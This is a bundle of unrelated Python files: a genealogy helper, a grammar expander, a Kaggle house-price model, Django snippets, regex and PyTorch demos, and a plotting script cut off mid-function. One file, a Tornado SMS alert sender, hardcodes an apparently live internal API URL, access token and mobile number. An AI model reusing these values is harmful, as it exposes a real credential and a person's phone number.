else:
parent_dict[item[0]] = {item[1]}
child_dict = {}
for item in parent_db:
if item[1] in child_dict: #If child is already in the dictionary, add this parent to value (set of parents)
child_dict[item[1]].add(item[0])
else:
child_dict[item[1]] = {item[0]}
if A==B:
return None
for parent in parent_dict:
if A in parent_dict[parent] and B in parent_dict[parent]: #Checking if they share the same parent
return None
grandparents_A = set()
for parent in child_dict[A]: #Iterating through parents of A
for grandparent in child_dict[parent]: #Iterating through parents of parents of A (grandparents of A)
grandparents_A.add(grandparent)
for parent in child_dict[B]: #Iterating through parents of B
for grandparent in child_dict[parent]: #Iterating through parents of parents of B (grandparents of B)
if grandparent in grandparents_A:
return grandparent
return None
#############
# Problem 3 #
#############
def all_phrases(grammar, root):
""" Using production rules from grammar expand root into
all legal phrases. """
#
# if root not in grammar:
# return [[root]]
#
# phrases = []
# for structure in grammar[root]:
# for fragment in structure:
# phrases = phrases + all_phrases(grammar,fragment)
# print(phrases)
# return phrases
if root not in grammar:
return [[root]]
phrases = []
for structure in grammar[root]:
phrase_template = []
for speech_part in structure:
if speech_part not in grammar:
if len(phrase_template)>0:
new_phrase_template = []
for phrase in phrase_template:
if type(phrase)==str:
phrase = [phrase]
new_phrase_template.append(phrase+[speech_part])
phrase_template = new_phrase_template
else:
phrase_template.append([speech_part])
else:
if len(phrase_template)>0:
new_phrase_template = []
for phrase in phrase_template:
if type(phrase)==str:
phrase = [phrase]
for fragment in grammar[speech_part]:
fragmented_bool = False
for fragmented in fragment:
if fragmented in grammar:
fragmented_bool = True
for subfragment in grammar[fragmented]:
new_phrase_template.append(phrase+subfragment)
if not fragmented_bool:
new_phrase_template.append(phrase+fragment)
phrase_template = new_phrase_template
else:
for fragment in grammar[speech_part]:
if fragment[0] in grammar:
for subfragment in grammar[fragment[0]]:
phrase_template.append(subfragment)
else:
phrase_template.append(fragment)
phrases = phrases + phrase_template
return phrases
|
# -*- coding: utf-8 -*-
# This code is initially based on the Kaggle kernel from Sergei Neviadomski, which can be found in the following link
# https://www.kaggle.com/neviadomski/how-to-get-to-top-25-with-simple-model-sklearn/notebook
# and the Kaggle kernel from Pedro Marcelino, which can be found in the link below
# https://www.kaggle.com/pmarcelino/comprehensive-data-exploration-with-python/notebook
# Also, part of the preprocessing and modelling has been inspired by this kernel from Serigne
# https://www.kaggle.com/serigne/stacked-regressions-top-4-on-leaderboard
# And this kernel from juliencs has been pretty helpful too!
# https://www.kaggle.com/juliencs/a-study-on-regression-applied-to-the-ames-dataset
# Adding needed libraries and reading data
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
import seaborn as sns
from sklearn import ensemble, tree, linear_model, preprocessing
from sklearn.preprocessing import LabelEncoder, RobustScaler
from sklearn.linear_model import ElasticNet, Lasso
from sklearn.kernel_ridge import KernelRidge
from sklearn.base import BaseEstimator, TransformerMixin, RegressorMixin, clone
from sklearn.model_selection import KFold, train_test_split, cross_val_score
from sklearn.metrics import r2_score, mean_squared_error
from sklearn.pipeline import make_pipeline
from sklearn.utils import shuffle
from scipy import stats
from scipy.stats import norm, skew, boxcox
from scipy.special import boxcox1p
import xgboost as xgb
import lightgbm as lgb
import warnings
warnings.filterwarnings('ignore')
# Class AveragingModels
# This class is Serigne's simplest way of stacking the prediction models, by
# averaging them. We are going to use it as it represents the same that we have
# been using in the late submissions, but this applies perfectly to rmsle_cv function.
class AveragingModels(BaseEstimator, RegressorMixin, TransformerMixin):
def __init__(self, models):
self.models = models
# we define clones of the original models to fit the data in
def fit(self, X, y):
self.models_ = [clone(x) for x in self.models]
# Train cloned base models
for model in self.models_:
model.fit(X, y)
return self
#Now we do the predictions for cloned models and average them
def predict(self, X):
predictions = np.column_stack([
model.predict(X) for model in self.models_
])
return np.mean(predictions, axis=1)
train = pd.read_csv("../../train.csv")
test = pd.read_csv("../../test.csv")
#Save the 'Id' column
train_ID = train['Id']
test_ID = test['Id']
train.drop('Id', axis=1, inplace=True)
test.drop('Id', axis=1, inplace=True)
# Visualizing outliers
fig, ax = plt.subplots()
ax.scatter(x = train['GrLivArea'], y = train['SalePrice'])
plt.ylabel('SalePrice', fontsize=13)
plt.xlabel('GrLivArea', fontsize=13)
#plt.show()
# Now the outliers can be deleted
train = train.drop(train[(train['GrLivArea'] > 4000) & (train['SalePrice'] < 300000)].index)
#Check the graphic again, making sure there are no outliers left
fig, ax = plt.subplots()
ax.scatter(train['GrLivArea'], train['SalePrice'])
plt.ylabel('SalePrice', fontsize=13)
plt.xlabel('GrLivArea', fontsize=13)
#plt.show()
#We use the numpy fuction log1p which applies log(1+x) to all elements of the column
train["SalePrice"] = np.log1p(train["SalePrice"])
#Check the new distribution
sns.distplot(train['SalePrice'] , fit=norm);
# Get the fitted parameters used by the function
(mu, sigma) = norm.fit(train['SalePrice'])
print( '\n mu = {:.2f} and sigma = {:.2f}\n'.format(mu, sigma))
#Now plot the distribution
plt.legend(['Normal dist. ($\mu=$ {:.2f} and $\sigma=$ {:.2f} )'.format(mu, sigma)],
loc='best')
plt.ylabel('Frequency')
plt.title('SalePrice distribution')
#Get also the QQ-plot
fig = plt.figure()
res = stats.probplot(train['SalePrice'], plot=plt)
#plt.show()
# Splitting to features and labels
train_labels = train.pop('SalePrice')
# Test set does not even have a 'SalePrice' column, so both sets can be concatenated
features = pd.concat([train, test], keys=['train', 'test'])
# Checking for missing data, showing every variable with at least one missing value in train set
total_missing_data = features.isnull().sum().sort_values(ascending=False)
missing_data_percent = (features.isnull().sum()/features.isnull().count()).sort_values(ascending=False)
missing_data = pd.concat([total_missing_data, missing_data_percent], axis=1, keys=['Total', 'Percent'])
print(missing_data[missing_data['Percent']> 0])
# Deleting non-interesting variables for this case study
features.drop(['Utilities'], axis=1, inplace=True)
# Imputing missing values and transforming certain columns
# Converting OverallCond to str
features.OverallCond = features.OverallCond.astype(str)
# MSSubClass as str
features['MSSubClass'] = features['MSSubClass'].astype(str)
# MSZoning NA in pred. filling with most popular values
features['MSZoning'] = features['MSZoning'].fillna(features['MSZoning'].mode()[0])
# LotFrontage NA filling with median according to its OverallQual value
median = features.groupby('OverallQual')['LotFrontage'].transform('median')
features['LotFrontage'] = features['LotFrontage'].fillna(median)
# Alley NA in all. NA means no access
features['Alley'] = features['Alley'].fillna('NoAccess')
# MasVnrArea NA filling with median according to its OverallQual value
median = features.groupby('OverallQual')['MasVnrArea'].transform('median')
features['MasVnrArea'] = features['MasVnrArea'].fillna(median)
# MasVnrType NA in all. filling with most popular values
features['MasVnrType'] = features['MasVnrType'].fillna(features['MasVnrType'].mode()[0])
# BsmtQual, BsmtCond, BsmtExposure, BsmtFinType1, BsmtFinType2
# NA in all. NA means No basement
for col in ('BsmtQual', 'BsmtCond', 'BsmtExposure', 'BsmtFinType1', 'BsmtFinType2'):
features[col] = features[col].fillna('NoBsmt')
# TotalBsmtSF NA in pred. I suppose NA means 0
features['TotalBsmtSF'] = features['TotalBsmtSF'].fillna(0)
# Electrical NA in pred. filling with most popular values
features['Electrical'] = features['Electrical'].fillna(features['Electrical'].mode()[0])
# KitchenAbvGr to categorical
features['KitchenAbvGr'] = features['KitchenAbvGr'].astype(str)
# KitchenQual NA in pred. filling with most popular values
features['KitchenQual'] = features['KitchenQual'].fillna(features['KitchenQual'].mode()[0])
# FireplaceQu NA in all. NA means No Fireplace
features['FireplaceQu'] = features['FireplaceQu'].fillna('NoFp')
# Garage-like features NA in all. NA means No Garage
for col in ('GarageType', 'GarageFinish', 'GarageQual', 'GarageYrBlt', 'GarageCond'):
features[col] = features[col].fillna('NoGrg')
# GarageCars and GarageArea NA in pred. I suppose NA means 0
for col in ('GarageCars', 'GarageArea'):
features[col] = features[col].fillna(0.0)
# SaleType NA in pred. filling with most popular values
features['SaleType'] = features['SaleType'].fillna(features['SaleType'].mode()[0])
# PoolQC NA in all. NA means No Pool
features['PoolQC'] = features['PoolQC'].fillna('NoPool')
# MiscFeature NA in all. NA means None
features['MiscFeature'] = features['MiscFeature'].fillna('None')
# Fence NA in all. NA means no fence
features['Fence'] = features['Fence'].fillna('NoFence')
# BsmtHalfBath and BsmtFullBath NA means 0
for col in ('BsmtHalfBath', 'BsmtFullBath'):
features[col] = features[col].fillna(0)
# Functional NA means Typ
features['Functional'] = features['Functional'].fillna('Typ')
# NA in Bsmt SF variables means not that type of basement, 0 square feet
for col in ('BsmtFinSF1', 'BsmtFinSF2', 'BsmtUnfSF', 'TotalBsmtSF'):
features[col] = features[col].fillna(0)
# NA in Exterior1st filled with the most common value
features['Exterior1st'] = features['Exterior1st'].fillna(features['Exterior1st'].mode()[0])
# NA in Exterior2nd means No 2nd material
features['Exterior2nd'] = features['Exterior2nd'].fillna('NoExt2nd')
# Year and Month to categorical
features['YrSold'] = features['YrSold'].astype(str)
features['MoSold'] = features['MoSold'].astype(str)
# Adding total sqfootage feature and removing Basement, 1st and 2nd floor features
features['TotalSF'] = features['TotalBsmtSF'] + features['1stFlrSF'] + features['2ndFlrSF']
#features.drop(['TotalBsmtSF', '1stFlrSF', '2ndFlrSF'], axis=1, inplace=True)
# Let's rank those categorical features that can be understood to have an order
# Criterion: give higher ranking to better feature values
features = features.replace({'Street' : {'Grvl':1, 'Pave':2},
'Alley' : {'NoAccess':0, 'Grvl':1, 'Pave':2},
'LotShape' : {'I33':1, 'IR2':2, 'IR1':3, 'Reg':4},
'LandContour' : {'Low':1, 'HLS':2, 'Bnk':3, 'Lvl':4},
'LotConfig' : {'FR3':1, 'FR2':2, 'CulDSac':3, 'Corner':4, 'Inside':5},
'LandSlope' : {'Gtl':1, 'Mod':2, 'Sev':3},
'HouseStyle' : {'1Story':1, '1.5Fin':2, '1.5Unf':3, '2Story':4, '2.5Fin':5, '2.5Unf':6, 'SFoyer':7, 'SLvl':8},
'ExterQual' : {'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'ExterCond' : {'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'BsmtQual' : {'NoBsmt':0, 'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'BsmtCond' : {'NoBsmt':0, 'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'BsmtExposure' : {'NoBsmt':0, 'No':1, 'Mn':2, 'Av':3, 'Gd':4},
'BsmtFinType1' : {'NoBsmt':0, 'Unf':1, 'LwQ':2, 'BLQ':3, 'Rec':4, 'ALQ':5, 'GLQ':6},
'BsmtFinType2' : {'NoBsmt':0, 'Unf':1, 'LwQ':2, 'BLQ':3, 'Rec':4, 'ALQ':5, 'GLQ':6},
'HeatingQC' : {'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'CentralAir' : {'N':0, 'Y':1},
'KitchenQual' : {'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'Functional' : {'Sal':0, 'Sev':1, 'Maj2':2, 'Maj1':3, 'Mod':4, 'Min2':5, 'Min1':6, 'Typ':7},
'FireplaceQu' : {'NoFp':0, 'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'GarageType' : {'NoGrg':0, 'Detchd':1, 'CarPort':2, 'BuiltIn':3, 'Basment':4, 'Attchd':5, '2Types':6},
'GarageFinish' : {'NoGrg':0, 'Unf':1, 'RFn':2, 'Fin':3},
'GarageQual' : {'NoGrg':0, 'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'GarageCond' : {'NoGrg':0, 'Po':1, 'Fa':2, 'TA':3, 'Gd':4, 'Ex':5},
'PavedDrive' : {'N':0, 'P':1, 'Y':2},
'PoolQC' : {'NoPool':0, 'Fa':1, 'TA':2, 'Gd':3, 'Ex':4},
'Fence' : {'NoFence':0, 'MnWw':1, 'MnPrv':2, 'GdWo':3, 'GdPrv':4}
})
###################################################################################################
# Now we try to simplify some of the ranked features, reducing its number of values
features['SimplifiedOverallCond'] = features.OverallCond.replace({1:1, 2:1, 3:1, # bad
4:2, 5:2, 6:2, # average
7:3, 8:3, # good
9:4, 10:4 # excellent
})
features['SimplifiedHouseStyle'] = features.HouseStyle.replace({1:1, # 1 storey houses
2:2, 3:2, # 1.5 storey houses
4:3, # 2 storey houses
5:4, 6:4, # 2.5 storey houses
7:5, 8:5 # splitted houses
})
features['SimplifiedExterQual'] = features.ExterQual.replace({1:1, 2:1, # bad
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedExterCond'] = features.ExterCond.replace({1:1, 2:1, # bad
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedBsmtQual'] = features.BsmtQual.replace({1:1, 2:1, # bad, not necessary to check 0 value because will remain 0
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedBsmtCond'] = features.BsmtCond.replace({1:1, 2:1, # bad
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedBsmtExposure'] = features.BsmtExposure.replace({1:1, 2:1, # bad
3:2, 4:2 # good
})
features['SimplifiedBsmtFinType1'] = features.BsmtFinType1.replace({1:1, 2:1, 3:1, # bad
4:2, 5:2, # average
6:3 # good
})
features['SimplifiedBsmtFinType2'] = features.BsmtFinType2.replace({1:1, 2:1, 3:1, # bad
4:2, 5:2, # average
6:3 # good
})
features['SimplifiedHeatingQC'] = features.HeatingQC.replace({1:1, 2:1, # bad
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedKitchenQual'] = features.KitchenQual.replace({1:1, 2:1, # bad
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedFunctional'] = features.Functional.replace({0:0, 1:0, # really bad
2:1, 3:1, # quite bad
4:2, 5:2, 6:2, # small deductions
7:3 # working fine
})
features['SimplifiedFireplaceQu'] = features.FireplaceQu.replace({1:1, 2:1, # bad
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedGarageQual'] = features.GarageQual.replace({1:1, 2:1, # bad
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedGarageCond'] = features.GarageCond.replace({1:1, 2:1, # bad
3:2, 4:2, # good/average
5:3 # excellent
})
features['SimplifiedPoolQC'] = features.PoolQC.replace({1:1, 2:1, # average
3:2, 4:2 # good
})
features['SimplifiedFence'] = features.Fence.replace({1:1, 2:1, # bad
3:2, 4:2 # good
})
# Now, let's combine some features to get newer and cooler features
# Overall Score of the house (and simplified)
features['OverallScore'] = features['OverallQual'] * features['OverallCond']
features['SimplifiedOverallScore'] = features['OverallQual'] * features['SimplifiedOverallCond']
# Overall Score of the garage (and simplified garage)
features['GarageScore'] = features['GarageQual'] * features['GarageCond']
features['SimplifiedGarageScore'] = features['SimplifiedGarageQual'] * features['SimplifiedGarageCond']
# Overall Score of the exterior (and simplified exterior)
features['ExterScore'] = features['ExterQual'] * features['ExterCond']
features['SimplifiedExterScore'] = features['SimplifiedExterQual'] * features['SimplifiedExterCond']
# Overall Score of the pool (and simplified pool)
features['PoolScore'] = features['PoolQC'] * features['PoolArea']
features['SimplifiedPoolScore'] = features['SimplifiedPoolQC'] * features['PoolArea']
# Overall Score of the kitchens (and simplified kitchens)
features['KitchenScore'] = features['KitchenQual'] * features['KitchenAbvGr']
features['SimplifiedKitchenScore'] = features['SimplifiedKitchenQual'] * features['KitchenAbvGr']
# Overall Score of the fireplaces (and simplified fireplaces)
features['FireplaceScore'] = features['FireplaceQu'] * features['Fireplaces']
features['SimplifiedFireplaceScore'] = features['SimplifiedFireplaceQu'] * features['Fireplaces']
# Total number of bathrooms
features['TotalBaths'] = features['FullBath'] + (0.5*features['HalfBath']) + features['BsmtFullBath'] + (0.5*features['BsmtHalfBath'])
###################################################################################################
# Box-cox transformation to most skewed features
numeric_feats = features.dtypes[features.dtypes != 'object'].index
# Check the skew of all numerical features
skewed_feats = features[numeric_feats].apply(lambda x: skew(x.dropna())).sort_values(ascending=False)
print("\nSkew in numerical features:")
skewness = pd.DataFrame({'Skew' :skewed_feats})
skewness.head(10)
# Box-cox
skewness = skewness[abs(skewness) > 0.75]
print("There are {} skewed numerical features to Box Cox transform\n".format(skewness.shape[0]))
from scipy.special import boxcox1p
skewed_features = skewness.index
lam = 0.15
for feat in skewed_features:
features[feat] = boxcox1p(features[feat], lam)
# Label encoding to some categorical features
categorical_features = ('FireplaceQu', 'BsmtQual', 'BsmtCond', 'GarageQual', 'GarageCond',
'ExterQual', 'ExterCond','HeatingQC', 'PoolQC', 'KitchenQual', 'BsmtFinType1',
'BsmtFinType2', 'Functional', 'Fence', 'BsmtExposure', 'GarageFinish', 'LandSlope',
'LotShape', 'PavedDrive', 'Street', 'Alley', 'CentralAir', 'MSSubClass', 'OverallCond',
'YrSold', 'MoSold')
lbl = LabelEncoder()
for col in categorical_features:
lbl.fit(list(features[col].values))
features[col] = lbl.transform(list(features[col].values))
# Getting Dummies
features = pd.get_dummies(features)
# Splitting features
train_features = features.loc['train'].select_dtypes(include=[np.number]).values
test_features = features.loc['test'].select_dtypes(include=[np.number]).values
# Validation function
n_folds = 5
def rmsle_cv(model):
kf = KFold(n_folds, shuffle=True, random_state=101010).get_n_splits(train_features)
rmse= np.sqrt(-cross_val_score(model, train_features, train_labels, scoring="neg_mean_squared_error", cv = kf))
return(rmse)
# Modelling
enet_model = make_pipeline(RobustScaler(), ElasticNet(alpha=0.0002, l1_ratio=.9, random_state=101010))
print(enet_model)
#score = rmsle_cv(enet_model)
#print("\nRMSLE: {:.4f} (+/- {:.4f})\n".format(score.mean(), score.std()))
gb_model = ensemble.GradientBoostingRegressor(n_estimators=3000, learning_rate=0.02,
max_depth=3, max_features='sqrt',
min_samples_leaf=15, min_samples_split=10,
loss='huber', random_state =101010)
print(gb_model)
#score = rmsle_cv(gb_model)
#print("\nRMSLE: {:.4f} (+/- {:.4f})\n".format(score.mean(), score.std()))
xgb_model = xgb.XGBRegressor(colsample_bytree=0.2, gamma=0.0,
learning_rate=0.02, max_depth=3,
min_child_weight=1.7, n_estimators=2200,
reg_alpha=0.9, reg_lambda=0.6,
subsample=0.5, silent=1, seed=101010)
print(xgb_model)
#score = rmsle_cv(xgb_model)
#print("\nRMSLE: {:.4f} (+/- {:.4f})\n".format(score.mean(), score.std()))
lasso_model = make_pipeline(RobustScaler(), Lasso(alpha=0.0005, random_state=101010))
print(lasso_model)
#score = rmsle_cv(lasso_model)
#print("\nRMSLE: {:.4f} (+/- {:.4f})\n".format(score.mean(), score.std()))
krr_model = KernelRidge(alpha=0.6, kernel='polynomial', degree=2, coef0=2.5)
print(krr_model)
#score = rmsle_cv(krr_model)
#print("\nRMSLE: {:.4f} (+/- {:.4f})\n".format(score.mean(), score.std()))
# Now let's check how do the averaged models work
averaged_models = AveragingModels(models = (gb_model, xgb_model, enet_model, lasso_model, krr_model))
print("AVERAGED MODELS")
score = rmsle_cv(averaged_models)
print("\nRMSLE: {:.4f} (+/- {:.4f})\n".format(score.mean(), score.std()))
# Getting our SalePrice estimation
averaged_models.fit(train_features, train_labels)
final_labels = np.exp(averaged_models.predict(test_features))
# Saving to CSV
pd.DataFrame({'Id': test_ID, 'SalePrice': final_labels}).to_csv('submission-17.csv', index =False)
|
# -*- coding: UTF-8 -*-
# Filename : helloworld.py
# author by : Jay
print('Hello world')
num1 = input('input first number:')
num2 = input('input second number:')
sum = float(num1) + float(num2)
print('sum of num {0} and num{1}: {2}'.format(num1, num2, sum))
# 平方根
num3 = input('input third number:')
num_sqt = float(num3) ** 0.5
print('{0} 的平方根为 {1}'.format(num3 ,num_sqt))
# 三角形面积
a = float(input('输入三角形第一边长: '))
b = float(input('输入三角形第二边长: '))
c = float(input('输入三角形第三边长: '))
# 计算半周长
s = (a + b + c) / 2
area = (s*(s-a)*(s-b)*(s-c)) **0.5
print('三角形面积为:{0}'.format(area))
#摄氏温度转华氏温度
# 用户输入摄氏温度
# 接收用户收入
celsius = float(input('输入摄氏温度: '))
# 计算华氏温度
fahrenheit = (celsius * 1.8) + 32
print('%0.1f 摄氏温度转为华氏温度为 %0.1f ' %(celsius,fahrenheit))
|
# -*- coding: utf-8 -*-
# Generated by Django 1.9 on 2016-01-01 10:26
from __future__ import unicode_literals
from django.db import migrations
import tinymce.models
class Migration(migrations.Migration):
dependencies = [
('main', '0002_auto_20160101_0918'),
]
operations = [
migrations.RemoveField(
model_name='post',
name='post',
),
migrations.AddField(
model_name='post',
name='content',
field=tinymce.models.HTMLField(default=''),
preserve_default=False,
),
]
|
class Signin:
account_ID = 0
account_name = ""
account_height = 0
account_weight = 0
account_birthday = ""
account_level = 0
account_address = ""
account_pass = ""
def __init__(self, account_ID, account_name, account_height, account_weight,
account_birthday, account_level, account_address, account_pass):
self.account_ID = account_ID
self.account_name = account_name
self.account_height = account_height
self.account_weight = account_weight
self.account_birthday = account_birthday
self.account_level = account_level
self.account_address = account_address
self.account_pass = account_pass
def __iter__(self):
yield 'account_ID', self.account_ID
yield 'account_name', self.account_name
yield 'account_height', self.account_height
yield 'account_weight', self.account_weight
yield 'account_birthday', self.account_birthday
yield 'account_level', self.account_level
yield 'account_address', self.account_address
yield 'account_pass', self.account_pass
|
# change url to channel.zip --> download a zip file that contains a readme.txt
import re
import zipfile
channel_zip_file = zipfile.ZipFile("channel.zip")
file_name = str(90052)
commentList = []
while file_name != "":
f = open("channel/"+ file_name + ".txt", "r")
data = f.read()
print(data)
number = re.findall(r'\d+', data)
commentList.append(channel_zip_file.getinfo(file_name + ".txt").comment.decode('ascii'))
if number != []:
file_name = str(number[0])
else:
break
print(''.join(commentList))
|
#!/usr/bin/python
# -*- coding: UTF-8 -*-
import re
line = "Cats are smarter than dogs";
matchObj = re.match(r'dogs',line,re.M|re.I)
if matchObj:
print "match --> matchObj.group() : ",matchObj.group()
else:
print "No match!!"
matchObj2 = re.search(r'dogs',line, re.M|re.I)
if matchObj2:
print "search --> matchObj2.group() : ", matchObj2.group()
else:
print "NO match!!"
phone = "2004-959-559 #ssdadsada"
# 删除字符串中的Python 注释
num = re.sub(r'#.*$',"",phone)
print "电话号码是: ",num
num2 = re.sub(r'\D',"",phone)
print "处理后的电话是: ",num2
|
#!/usr/bin/env python
# coding=utf-8
import torch
import torch.nn as nn
import torch.nn.functional as func
class MultiLabelLoss(nn.Module):
def __init__(self):
super(MultiLabelLoss,self).__init__()
return
def forward(self,input,target):
batch_size = input.size()[0]
loss = func.binary_cross_entropy_with_logits(input,target,reduction="sum") #size_average 将被弃用 改为reduction="sum"
return loss/float(batch_size)
if __name__ == "__main__":
target = torch.Tensor([[1,1,0],[0,1,1]]) #猫 狗 人
input = torch.Tensor([[0,0,0],[0,0,0]])
multi_label_loss = MultiLabelLoss()
loss = multi_label_loss(input,target)
print loss
|
#!/usr/bin/env python
# encoding: utf-8
import urllib
import logging
from tornado.gen import coroutine
from tornado.httpclient import AsyncHTTPClient
from settings import ALERT_SMS_API, ALERT_SMS_TOKEN
@coroutine
def sender(mobiles, content):
"""
TODO: 这里使用的sms接口,是根据voice猜出来的,所以实现方式
与voice一模一样也能发送,只是接口中的某个参数不同。
需与监控团队确认此接口能用做生产环境后,可以统一这两个接口
的使用实现。
"""
mobile = ','.join(map(str, mobiles))
logging.info("sms will be send to: {0}".format(mobile))
paras = dict(token=ALERT_SMS_TOKEN, mobile=mobile,
msg=content)
phone_url = '%s?%s' % (ALERT_SMS_API, urllib.urlencode(paras))
yield AsyncHTTPClient().fetch(phone_url, raise_error=False)
if __name__ == '__main__':
from tornado.ioloop import IOLoop
ALERT_SMS_API = 'http://ump.letv.cn:8080/alarm/sms'
ALERT_SMS_TOKEN = '0115e72e386b969613560ce15124d75a'
ioloop = IOLoop.current()
ioloop.run_sync(lambda: sender(["18349178100"], "短信测试"))
|
from django.contrib import admin
# Register your models here.
from .models import Question, Choice
'''
=> admin.site.register(Question)
=> admin.site.register(Choice)
Ao registrarmos o modelo de Question através da linha admin.site.register(Question),
o Django constrói um formulário padrão para representá-lo. Comumente, você desejará
personalizar a apresentação e o funcionamento dos formulários do site de administração
do Django. Para isto, você precisará informar ao Django as opções que você quer utilizar
ao registrar o seu modelo.
'''
'''
Você seguirá este padrão – crie uma classe de “model admin”,
em seguida, passe-a como o segundo argumento para o admin.site.register()
– todas as vezes que precisar alterar as opções administrativas para um modelo.
'''
#=> com o codigo abaixo, é posso escolher qual campo aprece primeiro
'''
class QuestionAdmin(admin.ModelAdmin):
fields = ['pub_date', 'question_text']
admin.site.register(Question, QuestionAdmin)'''
#=> com o codigo abaixo, você pode querer dividir o formulário em grupos
# O primeiro elemento de cada tupla em fieldsets é o título do grupo. Aqui está como o nosso formulário se parece agora:
class QuestionAdmin(admin.ModelAdmin):
fieldsets = [
(None, {'fields': ['question_text']}),
('Date information', {'fields': ['pub_date']}),
]
list_display = ('question_text', 'pub_date', 'was_published_recently')
list_filter = ['pub_date'] # O tipo do filtro apresentado depende do tipo do campo pelo qual você está filtrando
search_fields = ['question_text']
admin.site.register(Question, QuestionAdmin)
# => Com o TabularInline (em vez de StackedInline),
# os objetos relacionados são exibidos de uma maneira mais compacta, formatada em tabela:
class ChoiceInline(admin.TabularInline):
model = Choice
extra = 3
|
import torch
from torch import nn
from torch.nn import functional as F
from torch.nn.parameter import Parameter
AdaptiveAvgPool2d = nn.AdaptiveAvgPool2d
class AdaptiveConcatPool2d(nn.Module):
def __init__(self, sz=None):
super().__init__()
sz = sz or (1, 1)
self.ap = nn.AdaptiveAvgPool2d(sz)
self.mp = nn.AdaptiveMaxPool2d(sz)
def forward(self, x):
return torch.cat([self.mp(x), self.ap(x)], 1)
def gem(x, p=3, eps=1e-6):
return F.avg_pool2d(x.clamp(min=eps).pow(p), (x.size(-2), x.size(-1))).pow(1.0 / p)
class GeM(nn.Module):
def __init__(self, p=3, inference_p=3, eps=1e-6):
super(GeM, self).__init__()
self.p = Parameter(torch.ones(1) * p)
self.inference_p = inference_p
self.eps = eps
def forward(self, x):
if self.training:
return gem(x, p=self.p, eps=self.eps)
else:
return gem(x, p=self.inference_p, eps=self.eps)
def __repr__(self):
return (
self.__class__.__name__
+ "("
+ "p="
+ "{:.4f}".format(self.p.data.tolist()[0])
+ ", "
+ "eps="
+ str(self.eps)
+ ")"
)
|
__author__ = 'pg1712'
# The MIT License (MIT)
#
# Copyright (c) 2016 Panagiotis Garefalakis
#
# Permission is hereby granted, free of charge, to any person obtaining a copy
# of this software and associated documentation files (the "Software"), to deal
# in the Software without restriction, including without limitation the rights
# to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
# copies of the Software, and to permit persons to whom the Software is
# furnished to do so, subject to the following conditions:
#
# The above copyright notice and this permission notice shall be included in all
# copies or substantial portions of the Software.
#
# THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
# IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
# FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
# AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
# LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
# OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
# SOFTWARE.
import datetime
import logging
import os, sys, re
import numpy as np
import matplotlib
matplotlib.use('Agg')
import matplotlib.pyplot as plt
from plots.utils import *
from plots.qjump_utils import *
logging.basicConfig(level=logging.INFO)
__author__ = "Panagiotis Garefalakis"
__copyright__ = "Imperial College London"
paper_mode = True
if paper_mode:
colors = paper_colors
# fig = plt.figure(figsize=(2.33, 1.55))
fig = plt.figure(figsize=(4.44, 3.33))
set_paper_rcs()
else:
colors = ['b', 'r', 'g', 'c', 'm', 'y', 'k', '0.5']
fig = plt.figure()
set_rcs()
def plot_cdf(outname):
plt.xticks()
# plt.xscale("log")
plt.xlim(0, 2250)
plt.xticks(range(0, 2500, 500), [str(x) for x in range(0, 2500, 500)])
plt.ylim(0, 1.0)
plt.yticks(np.arange(0.0, 1.01, 0.2), [str(x) for x in np.arange(0.0, 1.01, 0.2)])
plt.xlabel("Request latency [$\mu$s]")
# print n
# print bins
# plt.legend(bbox_to_anchor=(0., 1.02, 1., .102), loc=3,
# ncol=3, mode="expand", frameon=True, borderaxespad=0.)
plt.legend(loc=4, frameon=False, handlelength=2.5, handletextpad=0.2)
plt.savefig("%s.pdf" % outname, format="pdf", bbox_inches="tight")
plt.ylim(0.9, 1.0)
#plt.axhline(0.999, ls='--', color='k')
plt.savefig("%s-90th.pdf" % outname, format="pdf", bbox_inches="tight")
def add_plt_values(values, min_val, max_val, label, label_count, req_type):
# figure out number of bins based on range
bin_width = 1 # 7.5ns measurement accuracy
bin_range = max_val - min_val
num_bins = min(250000, bin_range / bin_width)
print "Binning into %d bins and plotting..." % (num_bins)
# plotting
if paper_mode:
# plt.rc("font", size=8.0)
label_str = label
if label_count % 3 == 0:
style = 'solid'
elif label_count % 3 == 1:
style = 'dashed'
else:
style = 'dotted'
(n, bins, patches) = plt.hist(values, bins=num_bins, log=False, normed=True,
cumulative=True, histtype="step",
ls=style, color=colors[label_count])
# hack to add line to legend
plt.plot([-100], [-100], label=label_str, color=colors[label_count],
linestyle=style, lw=1.0)
# hack to remove vertical bar
patches[0].set_xy(patches[0].get_xy()[:-1])
else:
label_str = "%s (%s)" % (label, req_type)
(n, bins, patches) = plt.hist(values, bins=num_bins, log=False, normed=True,
cumulative=True, histtype="step",
label=label_str)
# hack to remove vertical bar
patches[0].set_xy(patches[0].get_xy()[:-1])
def file_parser(fnames):
i = 0
for f in fnames:
print "Analyzing %s:" % (f)
# parsing
j = 0
minrto_outliers = 0
start_ts = 0
end_ts = 0
values = {'GET': [], 'SET': [], 'TOTAL': []}
for line in open(f).readlines():
fields = [x.strip() for x in line.split()]
